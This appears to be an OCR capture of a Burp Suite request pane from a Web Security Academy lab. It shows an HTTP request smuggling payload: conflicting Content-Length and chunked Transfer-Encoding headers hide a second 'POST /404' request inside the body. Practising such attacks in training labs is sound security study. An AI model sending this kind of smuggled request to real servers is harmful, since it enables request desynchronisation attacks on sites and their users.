 Request
Pretty Raw Hex
\n
1 POST / HTTP/1.1 \r \n
2 Host: 0aaa00e004f9095c8083bcaa0027004a.web-security-academy.net \r \n
3 Content-Type: application/x-www-form-urlencoded \r \n
4 Content-length: 4 \r \n
5 Transfer-Encoding: chunked \r \n
6 \r \n
7 5e \r \n
8 POST /404 HTTP/1.1 \r \n
9 Content-Type: application/x-www-form-urlencoded \r \n
10 Content-Length: 15 \r \n
11 \r \n
12 x=1 \r \n
13 0 \r \n
14 \r \n
15